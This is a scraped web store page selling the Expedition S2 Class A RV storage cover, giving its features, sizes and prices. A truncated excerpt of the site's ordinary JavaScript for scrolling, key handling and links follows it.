</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button" name="searchsmall_4920" id="searchsmall_4920" type="submit" alt="" style="margin:5px 0px; cursor:pointer;">
<img class="dynamicimage" src="/nouveau/button.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;text.text=Search&amp;cache=1739993838354"></button>
</td>
</tr>
</table>
</form>
</div></div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_631597340">
<div class="panel"><br>
<div><font size="5" style="font-size: 24px;"><b style="">Best Viewing<br>
for Smart Phones</b><br>
<b style="">Tilt Horizontal</b></font></div>
</div>
</div>
<div class="space pageimage" id="pageelement_574036986">
<div><table class="left">
<tr>
<td>
<img class="dynamicimage" src="/account/images/image.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;picture.width.max=170&amp;picture.image.url=%2Ffiles%2F3412655%2Fuploaded%2Fbusiness+icon.jpg&amp;cache=1739993838354"><div class="caption" style="color:#1e1e1a;">RV Covers Protect</div>
</td>
</tr>
</table>
</div>
<div style="clear:both;"></div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td class="centercontainer"><div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_pageproduct_0">
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/3412655/uploaded/expedition-s2-class-a.jpg" rel="lightbox[660916188]" title="Expedition S2 Class A RV Covers" id="product_660916188_view"><img class="image dynamicimage" id="product_660916188_lightbox" alt="Expedition S2 Class A RV Covers" title="Expedition S2 Class A RV Covers" src="/account/images/image.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;picture.image.url=%2Ffiles%2F3412655%2Fuploaded%2Fexpedition-s2-class-a.jpg&amp;picture.width.max=314&amp;picture.image.mask.apply=false&amp;stage.width.max=785&amp;cache=1739993838354"></a></td>
</tr>
</tr>
<tr>
<td>
<a class="lightbox" href="/files/3412655/uploaded/EX2A tan edited.jpg" rel="lightbox[660916188]"><img class="thumbnail" src="/account/images/thumbnail.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;picture.image.url=%2Ffiles%2F3412655%2Fuploaded%2FEX2A+tan+edited.jpg&amp;picture.width.max=62&amp;picture.height.max=62&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=62&amp;picture.image.crop.yaspect=62&amp;picture.image.mask.apply=false&amp;stage.width.max=62&amp;state=center&amp;cache=1739993838354" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/3412655/uploaded/s2-flap-buckle.jpg" rel="lightbox[660916188]"><img class="thumbnail" src="/account/images/thumbnail.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;picture.image.url=%2Ffiles%2F3412655%2Fuploaded%2Fs2-flap-buckle.jpg&amp;picture.width.max=62&amp;picture.height.max=62&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=62&amp;picture.image.crop.yaspect=62&amp;picture.image.mask.apply=false&amp;stage.width.max=62&amp;state=center&amp;cache=1739993838354" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/3412655/uploaded/s2-front-tension-panel.jpg" rel="lightbox[660916188]"><img class="thumbnail" src="/account/images/thumbnail.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;picture.image.url=%2Ffiles%2F3412655%2Fuploaded%2Fs2-front-tension-panel.jpg&amp;picture.width.max=62&amp;picture.height.max=62&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=62&amp;picture.image.crop.yaspect=62&amp;picture.image.mask.apply=false&amp;stage.width.max=62&amp;state=center&amp;cache=1739993838354" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/3412655/uploaded/s2-bag.jpg" rel="lightbox[660916188]"><img class="thumbnail" src="/account/images/thumbnail.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;picture.image.url=%2Ffiles%2F3412655%2Fuploaded%2Fs2-bag.jpg&amp;picture.width.max=62&amp;picture.height.max=62&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=62&amp;picture.image.crop.yaspect=62&amp;picture.image.mask.apply=false&amp;stage.width.max=62&amp;state=center&amp;cache=1739993838354" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/3412655/uploaded/s2-velcro.jpg" rel="lightbox[660916188]"><img class="thumbnail" src="/account/images/thumbnail.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;picture.image.url=%2Ffiles%2F3412655%2Fuploaded%2Fs2-velcro.jpg&amp;picture.width.max=62&amp;picture.height.max=62&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=62&amp;picture.image.crop.yaspect=62&amp;picture.image.mask.apply=false&amp;stage.width.max=62&amp;state=center&amp;cache=1739993838354" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a></td>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<span class="product-description product-gap text"><div style="text-align: center;"><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>Protect your Class A RV from heavy winter rain &amp; snow and moderate sun &amp; UV conditions with the Expedition S2 RV cover that will provide long lasting protection for your motorhome for sale here at a cheap discount price</strong>.</span></span></div>
<span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">&nbsp;<br>
<strong>Uses &amp; Benefits</strong></span></span><br>
<ul>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Weatherproof and Waterproof UV Resistant Winter Class A Storage Cover</span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Heavy Rain, Snow, Wind and Dirt/Debris&nbsp;Protection</span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Moderate Sun/UV Protection</span></span></li>
<li><span style="font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">Best for Northern states to Middle USA&nbsp;with wet winters and moderate to hot summers</span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>Standard Height Class A Motorhome Dimensions: 120&quot; Height X 342&quot; - 462&quot; Length</strong></span></span></li>
</ul>
<br>
<span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>Features</strong></span></span><br>
<ul>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Woven Goldline fabric on roof </span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Thick breathable polypropylene sides</span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Marine grade Durapel rain finish provides maximum water resistance</span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">UV inhibitor provides moderate sunlight protection</span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Side panels fitted with full height zippers allow door &amp; compartment access</span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Micro-porous polypropylene dual flow vented sides prevent rot, mold and mildew</span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Snug custom fit with 2-foot increment sizing,&nbsp;</span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Super heavy duty reinforced corners with shock cord sewn in hem</span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Full height front and rear tension flags</span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Multipoint strap system provides a snug fit secured with quick-release buckles</span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Anti-hit reflective panels on tension flags</span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Includes: an executive duffle bag, ladder cap &amp; 2 reinforcement patches</span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Available in grey or tan</span></span></li>
<li><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Warranty 3 years</span></span></li>
</ul>
<p><br>
<br>
<span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">The Expedition S2 Class A Protecitve RV Storage cover is designed as a winter storage cover for warm, moderate climates. If you live in the northern or central part of the United States this cover will provide you with many years of all-season snow &amp; rain protection. This motorhome cover was <strong><u>not</u></strong> designed for areas of the South and Southwest that see more than 5 months of intense heat and UV rays. The true loom-woven polyester breathable roof of the Expedition S2 is made of marine grade woven fabric for maximum water resistance and is treated with UV Sun Inhibitor for moderate sunlight protection. The incredibly strong, yet supple breathable roof will provide protection for your Class A for years to come. When an RV motorhome cover begins to disintegrate, it usually starts at the roof. Because of the woven Marinex&quot; marine grade waterproof roof fabric, this Class A motorhome cover will last longer than its sister cover the Expedition.<br>
<br>
The sides of the Expedition S2 are made of a heavy gauge polypropylene. </span><span style="font-family: arial, helvetica, sans-serif;">The polypropylene sides of the Expedition S2 are the thickest sides of any polypropylene RV cover on the market. This heavy-duty side wall panel construction is much thicker than the Expedition.&nbsp;</span><span style="font-family: arial, helvetica, sans-serif;">This helps to minimize weight, yet provides a highly durable covering for your Class A motorhome. The S2 Expedition RV Cover features a snug custom fit with 2-foot increment sizing and dual flow vortex vents where the roof meets the sides of the motorhome cover. It has full height front and rear tension flags for easy fitting with full height zippers with non-scratch zipper protection sleeves spaced around the entire Class A cover to allow access to any part of the motorhome. The micro-porous polypropylene sides are treated with UV Sun Inhibitor for moderate sunlight protection and allows superior breathability to prevent rot and mildew. The Class A RV cover has super duty reinforced corners with a sewn in shock cord hem. The multipoint strap system provides a snug fit and added security against high winds. The motorhome cover is secured with quick-release buckles for fast and easy installation and removal and the anti-hit reflective panels on tension flags provide added safety at night. The Expedition S2 Class A cover includes an executive duffle bag with ladder cap &amp; 2 reinforcement patches. This RV motorhome cover has a 3-year warranty and is available in gray or tan.</span></span></p>
<p><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">At <em>RV Covers Protect</em> we are proud to strongly endorse this newly designed custom 2-foot increment RV motorhome storage cover. The Expedition S2 Class A RV covers are for sale here at prices that can&rsquo;t be beat. At <em>RV Covers Protect</em> we provide our customers with years of knowledgeable customer service for all your RV needs. We promise to take your orders promptly and to keep you abreast with FedEx tracking information so that you know when to expect your heavy duty custom Expedition S2 Class A RV storage cover. You will always get the cheapest discount prices here because there is FREE shipping to anywhere in the contiguous continental United States.&nbsp;</span></span></p>
</span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
EX2A</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Color</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="panel"><div class="input radiobuttons expansions" name="variations_660916188_2" id="variations_660916188_2" onchange="calculateTotalPrice(3412655, 660916188);">
<div class="title">
<input type="radio" name="variations_660916188_2" id="variations_660916188_2_1" checked="checked" value="1" onclick="updateProductImage('/account/images/thumbnail.img?color=d6d8cd&text=1e1e1a&accent=42913f&compliment=fffff0&navigation=0c510c&heading=000000&title=000000&logo=ffffff&link=031c6d&picture.image.url=%2Ffiles%2F3412655%2Fuploaded%2Fexpedition-s2-class-a-cover.jpg&picture.width.max=314&picture.height.max=628&picture.image.mask.apply=false&stage.width.max=314&cache=1739993838354', '/store/3412655/viewproduct/files/3412655/uploaded/expedition-s2-class-a-cover.jpg', 'Grey', 660916188, '/files/3412655/uploaded/expedition-s2-class-a-cover.jpg');"><label for="variations_660916188_2_1">Grey</label>
</div>
<div class="title">
<input type="radio" name="variations_660916188_2" id="variations_660916188_2_2" value="2" onclick="updateProductImage('/account/images/thumbnail.img?color=d6d8cd&text=1e1e1a&accent=42913f&compliment=fffff0&navigation=0c510c&heading=000000&title=000000&logo=ffffff&link=031c6d&picture.image.url=%2Ffiles%2F3412655%2Fuploaded%2Fexpedition-s2-class-a-tan.jpg&picture.width.max=314&picture.height.max=628&picture.image.mask.apply=false&stage.width.max=314&cache=1739993838354', '/store/3412655/viewproduct/files/3412655/uploaded/expedition-s2-class-a-tan.jpg', 'Tan', 660916188, '/files/3412655/uploaded/expedition-s2-class-a-tan.jpg');"><label for="variations_660916188_2_2">Tan</label>
</div>
</div>
<span class="comment text"></span>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sizes</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="panel"><div class="input radiobuttons expansions" name="variations_660916188_1" id="variations_660916188_1" onchange="calculateTotalPrice(3412655, 660916188);">
<div class="title">
<input type="radio" name="variations_660916188_1" id="variations_660916188_1_1" checked="checked" value="1" onclick="updateProductImage('/account/images/thumbnail.img?color=d6d8cd&text=1e1e1a&accent=42913f&compliment=fffff0&navigation=0c510c&heading=000000&title=000000&logo=ffffff&link=031c6d&picture.image.url=%2Ffiles%2F3412655%2Fuploaded%2FClassA+Logo.jpg&picture.width.max=314&picture.height.max=628&picture.image.mask.apply=false&stage.width.max=314&cache=1739993838354', '/store/3412655/viewproduct/files/3412655/uploaded/ClassA Logo.jpg', 'Expedition S2 Class A 27-28 ft (342L X 105W X 120H)', 660916188, '/files/3412655/uploaded/ClassA Logo.jpg');"><label for="variations_660916188_1_1">Expedition S2 Class A 27-28 ft (342"L X 105"W X 120"H) ($494.95)</label>
</div>
<div class="title">
<input type="radio" name="variations_660916188_1" id="variations_660916188_1_2" value="2" onclick="updateProductImage('/account/images/thumbnail.img?color=d6d8cd&text=1e1e1a&accent=42913f&compliment=fffff0&navigation=0c510c&heading=000000&title=000000&logo=ffffff&link=031c6d&picture.image.url=%2Ffiles%2F3412655%2Fuploaded%2Fexpedition-s2-class-a.jpg&picture.width.max=314&picture.height.max=628&picture.image.mask.apply=false&stage.width.max=314&cache=1739993838354', '/store/3412655/viewproduct/files/3412655/uploaded/expedition-s2-class-a.jpg', 'Expedition S2 Class A 29-30 ft (366L X 105W X 120H)', 660916188, '/files/3412655/uploaded/expedition-s2-class-a.jpg');"><label for="variations_660916188_1_2">Expedition S2 Class A 29-30 ft (366"L X 105"W X 120"H) ($554.95)</label>
</div>
<div class="title">
<input type="radio" name="variations_660916188_1" id="variations_660916188_1_3" value="3" onclick="updateProductImage('/account/images/thumbnail.img?color=d6d8cd&text=1e1e1a&accent=42913f&compliment=fffff0&navigation=0c510c&heading=000000&title=000000&logo=ffffff&link=031c6d&picture.image.url=%2Ffiles%2F3412655%2Fuploaded%2Fexpedition-s2-class-a.jpg&picture.width.max=314&picture.height.max=628&picture.image.mask.apply=false&stage.width.max=314&cache=1739993838354', '/store/3412655/viewproduct/files/3412655/uploaded/expedition-s2-class-a.jpg', 'Expedition S2 Class A 31-32 ft (390L X 105W X 120H) - Tan in this size is Made to Order', 660916188, '/files/3412655/uploaded/expedition-s2-class-a.jpg');"><label for="variations_660916188_1_3">Expedition S2 Class A 31-32 ft (390"L X 105"W X 120"H) - Tan in this size is Made to Order ($579.95)</label>
</div>
<div class="title">
<input type="radio" name="variations_660916188_1" id="variations_660916188_1_4" value="4" onclick="updateProductImage('/account/images/thumbnail.img?color=d6d8cd&text=1e1e1a&accent=42913f&compliment=fffff0&navigation=0c510c&heading=000000&title=000000&logo=ffffff&link=031c6d&picture.image.url=%2Ffiles%2F3412655%2Fuploaded%2Fexpedition-s2-class-a.jpg&picture.width.max=314&picture.height.max=628&picture.image.mask.apply=false&stage.width.max=314&cache=1739993838354', '/store/3412655/viewproduct/files/3412655/uploaded/expedition-s2-class-a.jpg', 'Expedition S2 Class A 33-34 ft (414L X 105W X 120H)', 660916188, '/files/3412655/uploaded/expedition-s2-class-a.jpg');"><label for="variations_660916188_1_4">Expedition S2 Class A 33-34 ft (414"L X 105"W X 120"H) ($609.95)</label>
</div>
<div class="title">
<input type="radio" name="variations_660916188_1" id="variations_660916188_1_5" value="5" onclick="updateProductImage('/account/images/thumbnail.img?color=d6d8cd&text=1e1e1a&accent=42913f&compliment=fffff0&navigation=0c510c&heading=000000&title=000000&logo=ffffff&link=031c6d&picture.image.url=%2Ffiles%2F3412655%2Fuploaded%2Fexpedition-s2-class-a.jpg&picture.width.max=314&picture.height.max=628&picture.image.mask.apply=false&stage.width.max=314&cache=1739993838354', '/store/3412655/viewproduct/files/3412655/uploaded/expedition-s2-class-a.jpg', 'Expedition S2 Class A 35-36 ft (438L X 105W X 120H)', 660916188, '/files/3412655/uploaded/expedition-s2-class-a.jpg');"><label for="variations_660916188_1_5">Expedition S2 Class A 35-36 ft (438"L X 105"W X 120"H) ($624.95)</label>
</div>
<div class="title">
<input type="radio" name="variations_660916188_1" id="variations_660916188_1_6" value="6" onclick="updateProductImage('/account/images/thumbnail.img?color=d6d8cd&text=1e1e1a&accent=42913f&compliment=fffff0&navigation=0c510c&heading=000000&title=000000&logo=ffffff&link=031c6d&picture.image.url=%2Ffiles%2F3412655%2Fuploaded%2Fexpedition-s2-class-a.jpg&picture.width.max=314&picture.height.max=628&picture.image.mask.apply=false&stage.width.max=314&cache=1739993838354', '/store/3412655/viewproduct/files/3412655/uploaded/expedition-s2-class-a.jpg', 'Expedition S2 Class A 37-38 ft (462L X 105W X 120H)', 660916188, '/files/3412655/uploaded/expedition-s2-class-a.jpg');"><label for="variations_660916188_1_6">Expedition S2 Class A 37-38 ft (462"L X 105"W X 120"H) ($639.95)</label>
</div>
</div>
<span class="comment text"><p style="text-align: center;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Made to Order Covers Take<br>
3-4 weeks in production before shipping</span></span></p></span>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">494</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_660916188" id="quantity_660916188" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button" name="addToCart_660916188" id="addToCart_660916188" type="submit" alt="" style="cursor:pointer;">
<img class="dynamicimage" src="/nouveau/button.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;text.text=Add+to+Cart&amp;cache=1739993838354"></button>
</div>
</div>
</form>
<div class="product-images product-gap panel"></div>
<div class="product-gap product-reviewlist">
<div class="border">
<div class="title trigger" id="title_2"><span class="latch"></span>
<div class="content" style="display:inline">
Submit a Review...
</div>
</div>
<div class="content">
<form class="form" method="post" action="">
<table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Rating</td>
<td class="left fieldvalue full">
<select class="input popupmenu" name="productreview_rating_660916188" id="productreview_rating_660916188">
<option id="productreview_rating_660916188_5" value="5" selected="selected">5</option>
<option id="productreview_rating_660916188_4" value="4">4</option>
<option id="productreview_rating_660916188_3" value="3">3</option>
<option id="productreview_rating_660916188_2" value="2">2</option>
<option id="productreview_rating_660916188_1" value="1">1</option>
<option id="productreview_rating_660916188_0" value="0">0</option>
</select>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Title</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_title_660916188" id="productreview_title_660916188" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Review</td>
<td class="left fieldvalue full">
<div class="border lineborder advancedgroup" id="productreview_review_660916188_border"><div class="container"><div class="content" style="padding:0px; background-color:transparent;">
<div class="textbounds" id="productreview_review_660916188_bounds" style="height:64px; min-height:50px;">
<textarea class="input textarea" name="productreview_review_660916188" id="productreview_review_660916188" scrollleft="0" scrolltop="0" style="valign:top;"></textarea>
<br></div>
<div class="texthandle" id="productreview_review_660916188_thumb"></div>
</div>
</div>
<div class="corner bottomleft"></div>
<div class="corner bottomright"></div>
<div class="corner topleft"></div>
<div class="corner topright"></div>
</div>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Name</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_name_660916188" id="productreview_name_660916188" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Email</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_email_660916188" id="productreview_email_660916188" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
For security purposes, we ask that you enter the security code that is shown in the graphic. Please enter the code exactly as it is shown in the graphic.</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<img class="dynamicimage" border="0" align="absmiddle" src="/account/images/encrypt/encrypt.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;label.text.encrypted=764d8d8a92a6597b&amp;cache=1739993838354"></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Enter Code</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:70px;"><span class="bounds"><input class="input textfield" name="verifier_660916188" id="verifier_660916188" maxlength="10" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<button class="input button" name="add_review_660916188" id="add_review_660916188" type="submit" alt="" style="float:right; cursor:pointer;">
<img class="dynamicimage" src="/nouveau/button.img?color=d6d8cd&amp;text=1e1e1a&amp;accent=42913f&amp;compliment=fffff0&amp;navigation=0c510c&amp;heading=000000&amp;title=000000&amp;logo=ffffff&amp;link=031c6d&amp;text.text=Submit&amp;cache=1739993838354"></button>
</td>
</tr>
</table>
</div>
</td>
<td class="components"><input class="input hidden" name="verifyhidden_660916188" id="verifyhidden_660916188" value="764d8d8a92a6597b" type="hidden">
</td>
</tr>
</table>
</form>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td class="color" style="border-top:3px solid white"></td>
		<td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space border">
<div class="title">Shopping Cart
</div>
<div class="content">
<div  class="pagecart small" id="pageelement_631597338"><table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div  class="space pagepricesetnotice" id="pageelement_1182">
<span>Note:</span> All prices in US Dollars</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_612333518">
<div class="panel"><div style="text-align: center;"><font size="3" style="font-size: 16px;"><b>Free U.S. Ground Shipping on all orders over $99.99</b></font></div></div>
</div>
<div class="space pagetext" id="pageelement_612333530">
<div class="panel"><div style="text-align: center;"><span style="text-align: center;"><font size="3" style="font-size: 16px;"><b>&nbsp;$9.99 Ground Shipping on all other orders</b></font></span></div>
</div>
</div>
<div class="space pagetext" id="pageelement_631597336">
<div class="panel"><div style="text-align: center;"><b><font size="3" style="font-size: 16px;">No Sales Tax<br>
for<br>
Orders Outside WA State</font></b></div>
</div>
</div>
<div class="space pagetext" id="pageelement_632031508">
<div class="panel"><div style="text-align: center;"><b><font size="3" style="font-size: 16px;">Same As Cash Interest<br>
Free Installment Options<br>
Available with PayPal</font></b></div>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td rowspan="7" class="color"></td>
	</tr>
	<tr style="height:3px;">
		<td class="color"></td>
		<td colspan="3" class="white"></td>
	</tr>
	<tr style="height:15px">
		<td class="color"></td>
		<td class="white"></td>
		<td rowspan="3" class="accent"></td>
		<td rowspan="4" class="white"></td>
	</tr>
	<tr style="height:3px;">
		<td colspan="2" class="white"></td>
	</tr>
	<tr style="height:10px">
		<td colspan="2" class="accent"></td>
	</tr>
	<tr>
		<td colspan="4" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space margin"><div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
	Copyright &copy;&nbsp;</center>
<center>
	<a href="mailto:support@RVcoversprotect.com">support@RVcoversprotect.com</a></center>
</div>
</div>
<div class="space pagetext" id="pageelement_612283276">
<div class="panel"><div style="text-align: center;"><img alt="" src="/files/3412655/uploaded/paypal-credit-card-logos-large.jpg" style="height: 85px; width: 425px;"></div>
<center>
	<img alt="" src="/files/3412655/uploaded/secure90x72.gif" style="width: 90px; height: 72px;"></center>
</div>
</div>
<div  class="space pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact-us">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/policies">Shipping, Exchanges and Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/manufacture-warranties">Warranty Info</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy Policy</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/limitations-of-liability">Limitations of Liability</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/checkout">Check Out</a></div>
</div></div></div>
</div>
</div>
</div>
</td>
	</tr>
	<tr style="height:50px;">
		<td class="white"></td>
		<td colspan="4" class="color"></td>
	</tr>
</table>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.rvcoversprotect.com/server/js/server.js?cache=1470679646000
body_size: 5712
content:
Object.extend(Event,
{
	wheel:function (event)
	{
		var delta = 0;
		
		if(!event)
		{
			event = window.event;
		}
		
		if(event.wheelDelta)
		{
			delta = event.wheelDelta / 120;
			
			if (window.opera)
			{
				delta = -delta;
			}
			
		}
		else if(event.detail)
		{
			delta = -event.detail / 3;
		}
		
		return Math.round(delta); //Safari Round
	}
});

//----------------

var Client = 
{
	selectable: true,
	
	initialize: function()
	{
		document.observe('keydown', this.keydown.bindAsEventListener(this));
		
		document.observe('keyup', this.keyup.bindAsEventListener(this));
		
		this.canvas = !!document.createElement('canvas').getContext;
		
		this.menus = [];
		
		this.activeElement = null;
	},
	
	hasCanvas: function()
	{
		return this.canvas;
	},
	
	resize: function()
	{
		document.fire('behavior:resize');
	},
	
	forceRedraw: function()
	{
		if(Prototype.Browser.IE)
		{
			document.body.addClassName("redraw");
			document.body.removeClassName("redraw");
		}
	},
	
	keydown: function(inEvent)
	{
		if(inEvent.keyCode == 18) // option
		{
			document.body.addClassName("optionkey");
		}
	},
	
	keyup: function(inEvent)
	{
		if(inEvent.keyCode == 18) // option
		{
			document.body.removeClassName("optionkey");
		}
	},

	link: function(inElement, inTarget)
	{
		if(document.body.hasClassName("optionkey"))
		{
			var element = $(inElement)
			
			var action = element.readAttribute('action');
			
			if(action.startsWith('javascript:'))
			{
				action = action.substring(11);
			}
		
			if(inTarget)
			{
				window.open(action, inTarget, 'toolbar=no,status=no,scrollbars=yes');
			}
			else
			{
				try
				{
					eval(action);
				}
				catch(e)
				{
					window.location.href = action;
				}
			}
		}
	},
	
	addMenu: function(inElement)
